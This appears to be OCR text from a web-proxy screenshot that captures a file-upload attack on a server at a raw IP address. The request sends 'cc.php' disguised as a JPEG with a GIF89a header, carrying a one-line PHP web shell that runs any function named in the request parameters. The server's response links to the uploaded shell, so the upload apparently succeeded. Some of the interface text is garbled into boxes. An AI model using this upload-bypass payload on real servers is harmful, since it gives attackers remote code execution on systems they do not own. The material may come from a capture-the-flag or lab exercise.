 Go
Cancel
<
>
Target: http://150.158.27.164:82
?
Request
Raw
Params
Headers
Hex
POST /start/ HTTP/1.1
Host: 150.158.27.164:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://150.158.27.164:82/start/
Cookie: IsAdmin=false; Username=R3Vlc3Q%3D;
PHPSESSID=7kg7jlim7gq4t3q5jkisl92e3v
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------274041495313465
Content-Length: 231
-----------------------------274041495313465
Content-Disposition: form-data; name="files"; filename="cc.php"
Content-Type: image/jpeg
GIF89a<?php $_REQUEST[1]($_REQUEST[2]); ?>
-----------------------------274041495313465--
Response
Raw
Headers
Hex
HTML
Render
<div class="row">
<div class="col-7 m-auto">
<div class="card-content white-text">
<a href='/cc.php'>□□□□□□</a><form method=POST enctype="multipart/form-data"
action="">
<input type="file" name="files">
<input type=submit value="□□" class="btn btn-warning"></form>
</div>
<div class="card-action">
□□□□□□□□□□ <a href="/cc.php"> □□□□</a> </div>
</div>
</div>
</div>
□<div class="navbar-fixed-bottom ">
<div class="container mt-5">
<div class="row mt-5">
<div class="col-8 m-auto text-center">
<img src="../images/logo.png" width="320px" class="mb-3">
<p>&copy; □□□□□□□□□□□□□□□□□□</p>
</div>